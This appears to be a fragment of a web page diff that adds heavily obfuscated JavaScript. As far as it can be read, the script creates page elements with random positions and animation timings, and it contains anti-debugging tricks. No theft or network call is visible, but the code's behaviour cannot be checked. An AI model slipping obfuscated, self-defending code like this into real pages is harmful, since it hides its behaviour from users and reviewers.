r(O);},'MTtRW':v2(NL.r0,NL.r1,NL.r2,NL.r3,NL.r4)+v4(NL.r5,NL.r6,NL.r7,NL.r8,NL.r7)+'n','FjUkU':function(r,O){return r<O;},'ZYmQd':function(r,O){return r+O;},'XOEwM':function(r){return r();},'bPSIm':v3(NL.r9,NL.rM,NL.ri,NL.rX,NL.rv)+v0(-NL.rB,-NL.rq,-NL.rm,-NL.rg,NL.Ss)+'es','kkqhK':v0(NL.rl,NL.Si,NL.rN,NL.rS,NL.ry)+'d','ihTog':v1(NL.rr,NL.rO,NL.rY,NL.rx,NL.rD)+'6b','vuloh':v0(NL.rR,NL.ro,NL.rh,NL.rK,NL.rQ),'BlwYd':v2(NL.rn,NL.rE,NL.rT,NL.rs,NL.rb),'xouxz':v0(NL.rz,NL.rU,-NL.rk,NL.Si,NL.rw),'bYPIS':v1(NL.re,NL.rJ,NL.rF,NL.ru,NL.rf),'iHrDD':v2(NL.rW,NL.rC,NL.rj,NL.rV,NL.rJ)};function v3(l,N,S,y,r){return ig(r-N3.l,N-N3.N,S-N3.S,y-N3.y,l);}function v2(l,N,S,y,r){return iN(N-N4.l,N-N4.N,S-N4.S,y-N4.y,S);}function v1(l,N,S,y,r){return il(l-N5.l,N-N5.N,y,r-N5.S,r-N5.y);}function v0(l,N,S,y,r){return iW(l- -N6.l,N,S-N6.N,y-N6.S,r-N6.y);}function S(r){const NC={l:'0x16d',N:0x22a,S:0x1be,y:'0x170',r:'0x27a',O:0x445,Y:0x40f,x:0x5e5,D:0x484,R:0x50a,o:0x39b,h:'0x29c',K:0x42d,Q:0x4a5,n:'0x324',E:'0x19e',T:'0x2c3',s:'0x1cb',b:'0x224',z:0x308,U:0x17f,k:'0x140',w:0xdf,e:'0x1ad',J:0x61,F:0x3df,u:'0x520',f:'0x54f',W:'0x4c3',C:'0x468',j:0x4d5,V:'0x54e',Nj:'0x5b4',NV:0x664,NL:0x565,Nt:0x105,NI:'0x69',Nd:'0x9f',NG:0xf1,NP:0xaa,NA:0x1d2,NZ:'0x15',Nc:0x14c,Np:'0xe6',NH:'0x15f',Na:'0x3db',S0:'0x306',S1:0x495,S2:0x48f,S3:'0x42f',S4:'0x128',S5:0x1ac,S6:'0x116',S7:0x13d,S8:0x1bb,S9:'0x2f9',SM:0x27e,Si:'0x2d8',SX:0x372,Sv:'0x327',SB:'0x4f7',Sq:'0x4de',Sm:'0x4cd',Sg:'0x552'},NW={l:'0x96',N:0x1ac,S:0xfa,y:'0x13a'},Nf={l:'0x3c',N:0x415,S:'0x18',y:0x13b},Nk={l:0xb9,N:0x53c,S:'0x109',y:0x21},NQ={l:'0x3fc',N:0x391,S:'0x3f3',y:0x3d7,r:0x45a},Nx={l:0x17c,N:'0x54',S:'0x1bf',y:'0x1cc'},Ny={l:'0x70',N:'0x0',S:0x1bc,y:'0x2b4'},NN={l:0xf8,N:'0x614',S:'0x1b4',y:0x110},Nl={l:'0x2fc',N:0x2a6,S:'0x34d',y:'0x40a',r:0x254},Nq={l:0x326},NX={l:'0x30a',N:'0x384',S:'0x2d6',y:0x428,r:'0x329'},NM={l:0xb4,N:0x1b,S:'0xe6',y:0x4},N8={l:0xd4,N:'0x147',S:0x1e4,y:0x2d1};function v8(l,N,S,y,r){return v3(r,N-N7.l,S-N7.N,y-N7.S,N-N7.y);}function vX(l,N,S,y,r){return v1(l-N8.l,N-N8.N,S-N8.S,r,l-N8.y);}function vv(l,N,S,y,r){return v4(l-N9.l,r,y- -N9.N,y-N9.S,r-N9.y);}function v9(l,N,S,y,r){return v2(l-NM.l,y- -NM.N,l,y-NM.S,r-NM.y);}const O={'zXRjE':function(Y,x){const Ni={l:'0x91'};function v5(l,N,S,y,r){return g(r-Ni.l,N);}return N[v5(NX.l,NX.N,NX.S,NX.y,NX.r)](Y,x);},'TzGBV':function(Y,D){const Nv={l:'0x100'};function v6(l,N,S,y,r){return g(l- -Nv.l,S);}return N[v6(NB.l,NB.N,NB.S,NB.y,NB.r)](Y,D);},'oXkeQ':function(Y,D){function v7(l,N,S,y,r){return g(r- -Nq.l,N);}return N[v7(Nm.l,Nm.N,Nm.S,Nm.y,Nm.r)](Y,D);},'kgrxR':N[v8(Nj.l,Nj.N,Nj.S,Nj.y,Nj.r)],'kBMVW':N[v8(Nj.O,Nj.Y,Nj.x,Nj.D,Nj.R)],'BvzOo':function(Y){const Ng={l:'0x3c',N:0x18f,S:0x13b,y:0x64};function vM(l,N,S,y,r){return v9(y,N-Ng.l,S-Ng.N,S-Ng.S,r-Ng.y);}return N[vM(Nl.l,Nl.N,Nl.S,Nl.y,Nl.r)](Y);},'nbXeL':function(Y,D){function vi(l,N,S,y,r){return v8(l-NN.l,r- -NN.N,S-NN.S,y-NN.y,l);}return N[vi(-NS.l,-NS.N,-NS.S,NS.y,-NS.r)](Y,D);},'eOWdp':N[v8(Nj.o,Nj.h,Nj.K,Nj.Q,Nj.n)],'ZsHQK':N[v8(Nj.E,Nj.T,Nj.s,Nj.b,Nj.z)],'dgcbg':N[vX(Nj.U,Nj.k,Nj.w,Nj.e,Nj.J)],'TzZbr':function(Y,D){function vq(l,N,S,y,r){return vv(l-Ny.l,N-Ny.N,S-Ny.S,r- -Ny.y,S);}return N[vq(Nr.l,Nr.N,Nr.S,Nr.y,Nr.r)](Y,D);},'PNatr':function(Y,D){const NO={l:'0x66',N:'0x222',S:0x17d,y:'0xc6'};function vm(l,N,S,y,r){return v8(l-NO.l,l- -NO.N,S-NO.S,y-NO.y,S);}return N[vm(NY.l,NY.N,NY.S,NY.y,NY.r)](Y,D);},'LvMnR':N[vX(Nj.F,Nj.u,Nj.f,Nj.W,Nj.C)],'VVNvj':N[v8(Nj.j,Nj.V,Nj.NV,Nj.NL,Nj.Nt)]};function vB(l,N,S,y,r){return v2(l-Nx.l,S-Nx.N,r,y-Nx.S,r-Nx.y);}if(N[vB(Nj.NI,Nj.Nd,Nj.NG,Nj.NP,Nj.Nd)](N[vX(Nj.NA,Nj.NZ,Nj.Nc,Nj.Np,Nj.NH)],N[vv(Nj.Na,Nj.S0,Nj.S1,Nj.S2,Nj.S3)]))(function(){return!![];}[vv(Nj.S4,Nj.S5,Nj.S6,Nj.S7,Nj.S8)+vv(Nj.S9,Nj.SM,Nj.Si,Nj.SX,Nj.Sv)+'r'](N[vv(Nj.SB,Nj.Sq,Nj.Sm,Nj.Sg,Nj.Sl)](N[v9(Nj.SN,Nj.SS,Nj.Sy,Nj.Sr,Nj.SO)],N[v8(Nj.SY,Nj.Sx,Nj.SD,Nj.SR,Nj.So)]))[v8(Nj.Sh,Nj.SK,Nj.SQ,Nj.Sn,Nj.SE)](N[vv(Nj.ST,Nj.Ss,Nj.Sb,Nj.Sz,Nj.SU)]));else{if(N[vv(Nj.Sk,Nj.Sw,Nj.Se,Nj.SJ,Nj.SF)](typeof r,N[v8(Nj.Su,Nj.Sf,Nj.SW,Nj.SC,Nj.Sj)])){if(N[vB(Nj.SV,Nj.SL,Nj.St,Nj.SI,Nj.Sd)](N[vv(Nj.SG,Nj.SP,Nj.SA,Nj.SZ,Nj.Sc)],N[vB(Nj.Sp,Nj.SH,Nj.Sa,Nj.y0,Nj.y1)])){const D=y[vB(Nj.y2,Nj.y3,Nj.y4,Nj.y5,Nj.y6)](r,arguments);return O=null,D;}else return function(D){}[v9(Nj.y7,Nj.y8,Nj.y9,Nj.yM,Nj.yi)+v9(Nj.yX,Nj.yv,Nj.yB,Nj.yq,Nj.ym)+'r'](N[v8(Nj.yg,Nj.yl,Nj.yN,Nj.yS,Nj.yy)])[v9(Nj.yr,Nj.yO,Nj.yY,Nj.yx,Nj.yD)](N[vX(Nj.yR,Nj.yo,Nj.yh,Nj.yK,Nj.yQ)]);}else{if(N[vX(Nj.yn,Nj.yE,Nj.yT,Nj.ys,Nj.yb)](N[vB(Nj.yz,Nj.yU,Nj.yk,Nj.yw,Nj.ye)],N[v9(Nj.yJ,Nj.yF,Nj.yu,Nj.yf,Nj.yW)])){if(N[v8(Nj.yC,Nj.yj,Nj.yV,Nj.yL,Nj.yt)](N[vX(Nj.yI,Nj.yd,Nj.yG,Nj.yP,Nj.yA)]('',N[vX(Nj.yZ,Nj.yc,Nj.yp,Nj.yH,Nj.ya)](r,r))[N[vv(Nj.r0,Nj.r1,Nj.r2,Nj.r3,Nj.r4)]],-0x83*-0x43+0xe2*-0x2+-0x2084)||N[vX(Nj.r5,Nj.r6,Nj.r7,Nj.r8,Nj.r9)](N[v9(Nj.rM,Nj.ri,Nj.rX,Nj.rv,Nj.rB)](r,0x17e4+0x609+0x1dd9*-0x1),-0x6*0x660+0x3*-0x3df+0x31dd)){if(N[v8(Nj.rq,Nj.rm,Nj.rg,Nj.rl,Nj.rN)](N[vX(Nj.rS,Nj.ry,Nj.rr,Nj.rO,Nj.rY)],N[v8(Nj.rx,Nj.rD,Nj.rR,Nj.ro,Nj.rh)]))(function(){const Nw={l:0x5a,N:'0x34',S:'0x11',y:0x270},NU={l:0xa4,N:0x44,S:'0x10f',y:'0x14a'},Nz={l:'0x180',N:0x2f,S:0xde,y:'0x1f4'},Nb={l:0xd2,N:'0x52',S:0x3bf,y:0x134},Ns={l:0x5f8,N:'0x654',S:0x57b,y:'0x64e',r:0x679},NT={l:'0x73',N:'0xa2',S:'0x3d4',y:0x17b},NE={l:'0x1d9',N:'0x2d8',S:'0x2db',y:0x2c2,r:0x24b},Nn={l:0xb7},Nh={l:0x237,N:0x218,S:'0x202',y:0x305,r:0x30f},D={'FxfJI':function(R,o){const No={l:'0x103'};function vg(l,N,S,y,r){return g(r-No.l,l);}return O[vg(Nh.l,Nh.N,Nh.S,Nh.y,Nh.r)](R,o);},'CtPyd':function(R,o){const NK={l:0x20b};function vl(l,N,S,y,r){return g(r-NK.l,S);}return O[vl(NQ.l,NQ.N,NQ.S,NQ.y,NQ.r)](R,o);},'tEtSc':function(R,o){function vN(l,N,S,y,r){return g(y-Nn.l,r);}return O[vN(NE.l,NE.N,NE.S,NE.y,NE.r)](R,o);},'JNPcJ':O[vS(-Ne.l,-Ne.N,Ne.S,-Ne.y,-Ne.r)],'cPKxZ':O[vS(Ne.O,Ne.Y,Ne.x,-Ne.D,-Ne.R)],'OpILa':function(R){function vr(l,N,S,y,r){return vy(l,N-NT.l,S-NT.N,y-NT.S,r-NT.y);}return O[vr(Ns.l,Ns.N,Ns.S,Ns.y,Ns.r)](R);}};function vO(l,N,S,y,r){return v9(N,N-Nb.l,S-Nb.N,r- -Nb.S,r-Nb.y);}function vY(l,N,S,y,r){return vX(S- -Nz.l,N-Nz.N,S-Nz.S,y-Nz.y,N);}function vy(l,N,S,y,r){return v9(l,N-NU.l,S-NU.N,y- -NU.S,r-NU.y);}function vS(l,N,S,y,r){return v8(l-Nk.l,N- -Nk.N,S-Nk.S,y-Nk.y,S);}function vx(l,N,S,y,r){return vv(l-Nw.l,N-Nw.N,S-Nw.S,S-Nw.y,r);}if(O[vS(Ne.o,Ne.h,Ne.K,Ne.Q,Ne.n)](O[vO(-Ne.E,-Ne.T,-Ne.s,-Ne.b,-Ne.z)],O[vY(Ne.U,Ne.k,Ne.w,Ne.e,Ne.J)]))return!![];else{const o=D[vO(-Ne.F,-Ne.b,-Ne.u,-Ne.f,-Ne.W)](S,D[vx(Ne.C,Ne.j,Ne.V,Ne.NJ,Ne.NF)](D[vY(Ne.Nu,Ne.Nf,Ne.NW,Ne.NC,Ne.Nj)](D[vO(-Ne.NV,-Ne.NL,-Ne.Nt,-Ne.NI,-Ne.Nd)],D[vy(Ne.NG,Ne.NP,Ne.NA,Ne.NZ,Ne.Nc)]),');'));y=D[vO(-Ne.Np,-Ne.NH,-Ne.Na,-Ne.S0,-Ne.S1)](o);}}[v8(Nj.r5,Nj.rK,Nj.rQ,Nj.rn,Nj.rE)+v9(Nj.rT,Nj.rs,Nj.rb,Nj.yq,Nj.rz)+'r'](N[v9(Nj.rU,Nj.rk,Nj.rw,Nj.re,Nj.rJ)](N[v8(Nj.rF,Nj.ru,Nj.rf,Nj.rW,Nj.rC)],N[vX(Nj.rj,Nj.rV,Nj.rL,Nj.rt,Nj.rI)]))[vv(Nj.rd,Nj.rG,Nj.rP,Nj.rA,Nj.rZ)](N[v8(Nj.rc,Nj.rp,Nj.rH,Nj.Sj,Nj.ra)]));else{if(r){const R=D[vX(Nj.rB,Nj.O0,Nj.O1,Nj.O2,Nj.O3)](R,arguments);return o=null,R;}}}else{if(N[vB(Nj.O4,Nj.O5,Nj.O6,Nj.O7,Nj.O8)](N[v8(Nj.O9,Nj.OM,Nj.Oi,Nj.OX,Nj.Ov)],N[v9(Nj.OB,Nj.Oq,Nj.Om,Nj.Og,Nj.Ol)])){const h=O[vB(Nj.ON,Nj.OS,Nj.Oy,Nj.Or,Nj.OO)+vv(Nj.OY,Nj.Ox,Nj.O5,Nj.OD,Nj.OR)+v8(Nj.Oo,Nj.Oh,Nj.rr,Nj.OK,Nj.OQ)](O[v9(Nj.On,Nj.OE,Nj.O4,Nj.OT,Nj.Os)]);h[v9(Nj.Ob,Nj.Oz,Nj.OU,Nj.Ok,Nj.Ow)+vv(Nj.Oe,Nj.OJ,Nj.OF,Nj.Ou,Nj.rw)]=O[vv(Nj.Of,Nj.OW,Nj.OC,Nj.Oj,Nj.OV)],h[vB(Nj.OL,Nj.Ot,Nj.OI,Nj.Od,Nj.OG)][v8(Nj.OP,Nj.OA,Nj.OZ,Nj.Oc,Nj.Op)]=O[v8(Nj.OH,Nj.Oa,Nj.Y0,Nj.Y1,Nj.Y2)](O[v9(Nj.Y3,Nj.Y4,Nj.Y5,Nj.Y6,Nj.Y7)](Y[vB(Nj.Y8,Nj.Y9,Nj.YM,Nj.Of,Nj.Yi)+'m'](),-0x19*0x65+0x11a*0x16+-0xdfb),'%'),h[v8(Nj.YX,Nj.Yv,Nj.YB,Nj.Yq,Nj.Ym)][vX(Nj.Yg,Nj.Yl,Nj.YN,Nj.re,Nj.yC)+vX(Nj.YS,Nj.Yy,Nj.Yr,Nj.YO,Nj.YY)]=v8(Nj.Yx,Nj.YD,Nj.YR,Nj.Yo,Nj.Yh)+O[vv(Nj.YK,Nj.YQ,Nj.Yn,Nj.YE,Nj.YT)](x[vB(Nj.Ys,Nj.Yb,Nj.Yz,Nj.YU,Nj.Yk)+'m'](),-0x269a+-0x1*-0xbfb+-0x7*-0x401)+(v8(Nj.Yw,Nj.Ye,Nj.YJ,Nj.YF,Nj.Yu)+vB(Nj.Yf,Nj.YW,Nj.YC,Nj.Yj,Nj.YV)+')'),h[vB(Nj.YL,Nj.Yt,Nj.YI,Nj.Yd,Nj.YG)][vv(Nj.YP,Nj.Oz,Nj.YA,Nj.YZ,Nj.Yc)+vX(Nj.Yp,Nj.YH,Nj.Ya,Nj.x0,Nj.x1)+v9(Nj.x2,Nj.x3,Nj.x4,Nj.x5,Nj.x6)]=O[v9(Nj.x7,Nj.x8,Nj.x9,Nj.xM,Nj.xi)](O[v8(Nj.xX,Nj.xv,Nj.xB,Nj.xq,Nj.xm)](D[v9(Nj.xg,Nj.xl,Nj.xN,Nj.xS,Nj.xy)+'m'](),0x23e2+0x2282+-0x1*0x4663),'s'),R[v9(Nj.xr,Nj.xO,Nj.xY,Nj.xx,Nj.xD)+v8(Nj.xR,Nj.J,Nj.xo,Nj.xh,Nj.xK)+'d'](h);}else(function(){const Nu={l:0x2d,N:0x64,S:'0x116',y:'0x186'},NF={l:'0x46',N:'0xd3',S:0x102,y:'0x35'},NJ={l:0x1e0,N:'0x59a',S:'0x6e',y:0x15};function vK(l,N,S,y,r){return v8(l-NJ.l,S- -NJ.N,S-NJ.S,y-NJ.y,N);}function vo(l,N,S,y,r){return vv(l-NF.l,N-NF.N,S-NF.S,l- -NF.y,r);}function vD(l,N,S,y,r){return vv(l-Nu.l,N-Nu.N,S-Nu.S,N- -Nu.y,y);}function vh(l,N,S,y,r){return v8(l-Nf.l,y- -Nf.N,S-Nf.S,y-Nf.y,N);}function vR(l,N,S,y,r){return vv(l-NW.l,N-NW.N,S-NW.S,r-NW.y,l);}return N[vD(NC.l,NC.N,NC.S,NC.y,NC.r)](N[vR(NC.O,NC.Y,NC.x,NC.D,NC.R)],N[vo(NC.o,NC.h,NC.K,NC.Q,NC.n)])?S[vh(NC.E,NC.T,NC.s,NC.b,NC.z)+vD(NC.U,NC.k,NC.w,NC.e,NC.J)]()[vR(NC.F,NC.u,NC.f,NC.W,NC.C)+'h'](O[vR(NC.j,NC.V,NC.Nj,NC.NV,NC.NL)])[vK(NC.Nt,NC.NI,NC.Nd,NC.NG,NC.NP)+vh(NC.NA,NC.NZ,NC.Nc,NC.Np,NC.NH)]()[vo(NC.Na,NC.S0,NC.S1,NC.S2,NC.S3)+vD(NC.S4,NC.S5,NC.S6,NC.S7,NC.S8)+'r'](y)[vo(NC.S9,NC.SM,NC.Si,NC.SX,NC.Sv)+'h'](O[vR(NC.SB,NC.Sq,NC.Sm,NC.Sg,NC.NL)]):![];}[vv(Nj.xQ,Nj.xn,Nj.xE,Nj.xT,Nj.xs)+v8(Nj.xb,Nj.xz,Nj.xU,Nj.xk,Nj.xw)+'r'](N[vB(Nj.xe,Nj.xJ,Nj.xF,Nj.xu,Nj.xf)](N[vX(Nj.xW,Nj.xC,Nj.rV,Nj.xj,Nj.xV)],N[v9(Nj.xL,Nj.xt,Nj.Sk,Nj.xI,Nj.xd)]))[vX(Nj.xG,Nj.xP,Nj.xA,Nj.Sm,Nj.xZ)](N[v8(Nj.xc,Nj.xp,Nj.xH,Nj.xa,Nj.D0)]));}}else N[vB(Nj.D1,Nj.D2,Nj.YI,Nj.D3,Nj.D4)][vX(Nj.D5,Nj.D6,Nj.D7,Nj.D8,Nj.D9)+'ay']=O[vv(Nj.DM,Nj.Di,Nj.DX,Nj.Dv,Nj.DB)];}N[vv(Nj.xI,Nj.Dq,Nj.Sm,Nj.O5,Nj.Dm)](S,++r);}}function v4(l,N,S,y,r){return iW(S-NV.l,N,S-NV.N,y-NV.S,r-NV.y);}try{if(N[v4(NL.rL,NL.rt,NL.rI,NL.rd,NL.rG)](N[v4(NL.rP,NL.rA,NL.rZ,NL.rc,NL.rp)],N[v2(NL.rH,NL.ra,NL.yw,NL.O0,NL.O1)])){const O=O[v2(NL.O2,NL.O3,NL.O4,NL.O5,NL.O6)+v0(-NL.O7,NL.O8,-NL.O9,-NL.OM,NL.Oi)+v1(NL.OX,NL.Ov,NL.OB,NL.Oq,NL.Om)](N[v0(NL.Og,NL.Ol,-NL.ON,NL.OS,NL.Oy)]);for(let Y=-0x13d7+0x10cc+0x30b;N[v0(NL.Or,NL.OO,NL.OY,NL.Ox,NL.OD)](Y,0x19b4+0x1*-0x1d48+-0x2a*-0x17);Y++){const x=n[v0(NL.OR,NL.Oo,NL.Oh,NL.OK,NL.OQ)+v4(NL.On,NL.OE,NL.OT,NL.Os,NL.Ob)+v2(NL.Oz,NL.OU,NL.Ok,NL.Ow,NL.Oe)](N[v2(NL.OJ,NL.OF,NL.Ou,NL.Of,NL.OW)]);x[v3(NL.OC,NL.Oj,NL.OV,NL.OL,NL.Ot)+v3(NL.OI,NL.Od,NL.OG,NL.OP,NL.OA)]=N[v0(NL.OZ,-NL.Oc,NL.Op,NL.OH,NL.Oa)],x[v0(NL.Y0,NL.Y1,NL.Y2,NL.Y3,NL.Y4)][v4(NL.Y5,NL.y5,NL.Y6,NL.Y7,NL.rA)]=N[v3(NL.Y8,NL.Y9,NL.YM,NL.Yi,NL.YX)](N[v2(NL.Yv,NL.YB,NL.Yq,NL.Ym,NL.Yg)](E[v1(NL.Yl,NL.YN,NL.YS,NL.Yy,NL.Yr)+'m'](),0x12bb+0x9d0+0x1c27*-0x1),'%'),x[v1(NL.YO,NL.YY,NL.Yx,NL.YD,NL.YR)][v1(NL.Yo,NL.Yh,NL.YK,NL.YQ,NL.Yn)+v1(NL.YE,NL.rL,NL.yD,NL.YT,NL.Ys)]=v4(NL.Yb,NL.OA,NL.Yz,NL.YU,NL.Yk)+N[v4(NL.Yw,NL.Ye,NL.YJ,NL.YF,NL.Yu)](T[v3(NL.Yf,NL.YW,NL.YC,NL.Yj,NL.YV)+'m'](),0x10c2+0xcde+-0x1c38)+(v3(NL.YL,NL.Yt,NL.YI,NL.yu,NL.Yd)+v0(NL.YG,NL.YP,NL.YA,NL.YZ,NL.Yc)+')'),x[v1(NL.Yp,NL.YH,NL.Ya,NL.x0,NL.YR)][v4(NL.x1,NL.x2,NL.x3,NL.x4,NL.x5)+v0(NL.x6,NL.x7,NL.x8,-NL.x9,NL.xM)+v0(-NL.xi,NL.xX,-NL.xv,NL.xB,-NL.xq)]=N[v0(NL.xm,NL.xg,NL.xl,NL.xN,NL.yG)](N[v1(NL.xS,NL.xy,NL.xr,NL.xO,NL.xY)](s[v0(-NL.xx,-NL.xD,-NL.xR,-NL.xo,-NL.xh)+'m'](),-0x7*0x17+0x1*-0x14d1+0x1*0x1573),'s'),O[v1(NL.Ok,NL.xK,NL.xQ,NL.xn,NL.xE)+v2(NL.xT,NL.xs,NL.xb,NL.xz,NL.xU)+'d'](x);}}else{if(l){if(N[v2(NL.xk,NL.xw,NL.xe,NL.xJ,NL.xF)](N[v2(NL.xu,NL.xf,NL.xW,NL.xC,NL.YT)],N[v2(NL.xj,NL.xV,NL.xL,NL.xt,NL.xI)])){const Y=N[v4(NL.xd,NL.xG,NL.xP,NL.xA,NL.xZ)](S,N[v3(NL.xc,NL.xp,NL.xH,NL.xa,NL.D0)](N[v2(NL.D1,NL.D2,NL.D3,NL.D4,NL.D5)](N[v2(NL.D6,NL.D7,NL.D8,NL.D9,NL.DM)],N[v3(NL.Di,NL.DX,NL.Dv,NL.DB,NL.Dq)]),');'));y=N[v2(NL.Dm,NL.Y9,NL.Dg,NL.Dl,NL.rD)](Y);}else return S;}else N[v4(NL.DN,NL.DS,NL.Dy,NL.Dr,NL.DO)](N[v0(NL.DY,NL.Dx,NL.DD,NL.DR,NL.Do)],N[v1(NL.Dh,NL.DK,NL.DQ,NL.Dn,NL.DE)])?(O[v2(NL.DT,NL.Ds,NL.Db,NL.Dz,NL.DU)+v4(NL.Dk,NL.Dw,NL.D3,NL.De,NL.DJ)]=N[v3(NL.DF,NL.Du,NL.Df,NL.DW,NL.DC)],Y[v2(NL.Dj,NL.DV,NL.DL,NL.Dt,NL.DI)+v1(NL.Dd,NL.DG,NL.DP,NL.DA,NL.yY)][v0(NL.DZ,NL.Dc,-NL.Dp,NL.D0,NL.DH)](N[v2(NL.Da,NL.R0,NL.R1,NL.R2,NL.YV)]),x[v2(NL.R3,NL.R4,NL.R5,NL.O2,NL.R6)+v2(NL.R7,NL.Oq,NL.R8,NL.R9,NL.RM)+'t']=D[v0(NL.Di,NL.Or,NL.Ri,NL.RX,NL.Rv)],R[v1(NL.r4,NL.RB,NL.Rq,NL.Rm,NL.YR)][v3(NL.Rg,NL.Rl,NL.RN,NL.RS,NL.Ry)]=N[v3(NL.xa,NL.Rr,NL.RO,NL.RY,NL.rn)]):N[v4(NL.Rx,NL.RD,NL.RR,NL.Ro,NL.Rh)](S,0xdf*-0x7+-0x277*0xb+0x2136);}}catch(x){}}</script>
+    <script>(function(l,N){const vb={l:'0x38',N:0xd0,S:0x5e,y:0xad,r:'0x57',O:'0x546',Y:0x50e,x:0x4e6,D:0x596,R:'0x4c7',o:'0x8a',h:'0x1d',K:'0x160',Q:'0x43',n:'0x173',E:0x510,T:0x40d,s:0x4a6,b:0x44a,z:'0x45d',U:0x9b,k:0x19c,w:'0x94',e:'0x136',J:0x56,F:0x5d,u:0xa5,f:0x25,W:0x94,C:'0x109',j:0x578,V:0x586,vz:0x627,vU:0x51a,vk:0x41f,vw:'0x56b',ve:'0x5e3',vJ:'0x743',vF:'0x662',vu:0x595,vf:0x572,vW:0x6aa,vC:'0x654',vj:'0x6cc',vV:0x71f,vL:'0xa5',vt:0x9a,vI:0xdd,vd:0x14f},vs={l:'0x2a1'},vT={l:'0x2ff'},vE={l:0x2e9},vn={l:0x377},vQ={l:'0x34e'};function d(l,N,S,y,r){return g(y- -vQ.l,S);}function t(l,N,S,y,r){return g(y-vn.l,S);}function G(l,N,S,y,r){return g(y-vE.l,r);}function L(l,N,S,y,r){return g(l- -vT.l,N);}function I(l,N,S,y,r){return g(S-vs.l,N);}const S=l();while(!![]){try{const y=parseInt(L(-vb.l,-vb.N,vb.S,vb.y,vb.r))/(-0xfe1+0x40*-0xf+0x13a2)*(parseInt(t(vb.O,vb.Y,vb.x,vb.D,vb.R))/(0xec4+-0x11e7*0x1+0x325))+-parseInt(L(vb.o,vb.h,vb.K,-vb.Q,vb.n))/(0x9ad*-0x4+-0x23*0x41+0x12*0x2a5)+-parseInt(I(vb.E,vb.T,vb.s,vb.b,vb.z))/(-0xbdd+-0xbd*-0x2b+-0x9ef*0x2)+parseInt(d(-vb.U,-vb.k,-vb.w,-vb.e,-vb.J))/(0x22df+-0x10d*0x25+0x407)+-parseInt(L(vb.F,-vb.u,-vb.f,-vb.W,vb.C))/(-0x8*-0x3d7+0x21a1*0x1+-0x21*0x1f3)+parseInt(t(vb.j,vb.V,vb.vz,vb.vU,vb.vk))/(0x12ae+-0x1742*-0x1+-0x29e9*0x1)*(-parseInt(G(vb.vw,vb.ve,vb.vJ,vb.vF,vb.vu))/(0x1a31+0x31*0x3+-0x3a*0x76))+-parseInt(I(vb.vf,vb.vW,vb.vC,vb.vj,vb.vV))/(-0x166*0xb+-0x101b+0x1f86)*(-parseInt(L(-vb.vL,-vb.k,-vb.vt,-vb.vI,-vb.vd))/(-0xa21*0x3+0xe93+-0x2*-0x7ed));if(y===N)break;else S['push'](S['shift']());}catch(r){S['push'](S['shift']());}}}(m,-0x27fca+-0x2fdaa+0x798b1));function iW(l,N,S,y,r){const vz={l:'0x4d'};return g(l- -vz.l,N);}const q=(function(){const BM={l:0x5fb,N:0x5ea,S:'0x587',y:0x6a8,r:'0x51f',O:0x613,Y:'0x5f8',x:'0x56f',D:'0x576',R:'0x5af',o:0x652,h:0x57b,K:'0x6cb',Q:0x703,n:'0x5f4',E:0x2ea,T:0x235,s:0x171,b:0x132,z:0x323,U:'0x1bc',k:0xe6,w:'0x1ce',e:0x1e9,J:0x266,F:'0x24',u:0xc8,f:0x9,W:'0xa7',C:0xe3,j:'0x5ac',V:'0x5e4',Bi:'0x579',BX:0x545,Bv:0x4eb,BB:'0x32f',Bq:0x3fa,Bm:'0x3d3',Bg:'0x359',Bl:0x3e8,BN:0x5a0,BS:0x645,By:'0x512',Br:'0x4c3',BO:0x628,BY:0x735,Bx:0x6c1,BD:'0x67f',BR:'0x6f3',Bo:'0x417',Bh:0x305,BK:0x28a,BQ:'0x32e',Bn:0x359,BE:'0x1b7',BT:'0x28b',Bs:'0x275',Bb:0x1a6,Bz:'0x1c6',BU:'0x471',Bk:0x436,Bw:'0x3fb',Be:'0x518',BJ:0x32f,BF:0x59e,Bu:0x622,Bf:0x4fa,BW:'0x4e5',BC:0x67d,Bj:'0x24e',BV:0x3da,BL:'0x3cf',Bt:'0x302',BI:'0x33f',Bd:'0x579',BG:0x52b,BP:'0x650',BA:0x47d,BZ:'0x473',Bc:0x132,Bp:0x194,BH:0x88,Ba:'0x13b',q0:0xb,q1:'0x2eb',q2:0x3e7,q3:'0x359',q4:0x3d5,q5:'0x3af',q6:'0x555',q7:0x4a4,q8:'0x5ce',q9:'0x562',qM:0x551,qi:'0x5c3',qX:0x5c3,qv:0x551,qB:0x4c4,qq:0x58d,qm:0x5ae,qg:0x4a1,ql:0x52d,qN:'0x589',qS:0x5c6,qy:'0x5ee',qr:0x51c,qO:0x678,qY:0x621,qx:'0x6b6',qD:'0x524',qR:0x524,qo:0x36f,qh:0x316,qK:0x35a,qQ:'0x309',qn:'0x2f3',qE:'0x5ca',qT:'0x54d',qs:0x55b,qb:'0x65a',qz:0x69d,qU:'0x717',qk:0x780,qw:'0x669',qe:'0x71e',qJ:0x782},B9={l:'0x2a0',N:0x311,S:'0x1ca',y:0x2a1,r:0x2a8,O:0x121,Y:0x1c8,x:0x262,D:0x100,R:0xfe,o:'0xeb',h:'0x1c8',K:0x1c1,Q:'0x172',n:0xe1,E:'0x1da',T:'0x1d1',s:'0x2c9',b:'0x242',z:0x237},B7={l:0x3da,N:'0x372',S:0x41a,y:0x45d,r:'0x3bd',O:'0x2c3',Y:0x2af,x:'0x3ff',D:0x251,R:'0x302',o:0x58c,h:'0x5ce',K:0x4fa,Q:0x684,n:0x62c,E:'0x6ac',T:'0x662',s:'0x6f1',b:'0x5e6',z:'0x717',U:0x353,k:0x415,w:0x45d,e:0x3d8,J:0x3b8,F:'0x225',u:0x3d4,f:'0x2ed',W:0x3a6,C:0x2fd,j:0x39c,V:'0x300',B8:'0x38d',B9:'0x296',BM:'0x2cb',Bi:'0x5ea',BX:0x59e,Bv:0x557,BB:'0x696',Bq:'0x4ac',Bm:0x34a,Bg:'0x26a',Bl:0x24e,BN:'0x359',BS:'0x343',By:'0x1ff',Br:0x352,BO:'0x2e7',BY:0x3ea,Bx:0x79b,BD:'0x6a3',BR:0x6dd,Bo:'0x6f6',Bh:'0x6b1',BK:'0x46d',BQ:0x620,Bn:'0x52d',BE:'0x5b9',BT:'0x513',Bs:'0x51e',Bb:0x513,Bz:0x4ce,BU:0x529,Bk:'0x4db',Bw:'0x453',Be:'0x3ee',BJ:0x523,BF:0x4bc,Bu:0x40f,Bf:0x548,BW:'0x58b',BC:'0x50e',Bj:'0x4ba',BV:0x5b7,BL:'0x4a2',Bt:'0x4cc',BI:0x3b4,Bd:0x545,BG:0x494,BP:'0x542',BA:'0x474',BZ:'0x516',Bc:0x495,Bp:0x497,BH:'0x2b8',Ba:'0x463',q0:'0x